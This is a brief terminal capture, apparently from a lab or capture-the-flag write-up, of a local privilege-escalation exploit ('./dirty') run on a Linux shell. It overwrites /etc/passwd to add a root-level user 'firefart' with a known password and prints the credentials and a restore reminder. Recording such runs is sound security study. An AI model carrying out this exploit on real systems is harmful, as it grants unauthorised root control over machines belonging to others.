 sh-4.1$ ./dirty 123456
./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fa2123a5000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
sh-4.1$